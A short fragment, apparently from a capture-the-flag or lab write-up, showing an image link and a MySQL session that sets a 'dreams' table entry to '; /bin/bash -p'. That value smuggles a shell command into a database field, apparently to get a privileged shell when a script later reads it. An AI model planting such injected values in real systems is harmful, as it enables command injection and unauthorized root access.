 mysql> UPDATE dreams SET dream = '; /bin/bash -p' WHERE dreamer = 'Bob';
Query OK, 1 row affected (0.01 sec)
Rows matched: 1  Changed: 1  Warnings: 0